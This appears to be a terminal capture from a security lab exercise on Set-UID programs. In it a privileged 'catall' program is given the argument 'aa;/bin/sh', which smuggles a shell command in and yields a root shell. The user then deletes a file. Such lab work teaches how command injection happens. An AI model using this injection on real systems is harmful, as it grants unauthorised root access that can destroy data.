 seed@VM: ~/.../Task8
[10/24/23]seed@VM:~/.../Task8$ catall 'aa;/bin/sh'
/bin/cat: aa: No such file or directory
# ls
catall  catall.c  test
# whoami
root
# cd test
# ls
test.txt
# rm test.txt
# ls
#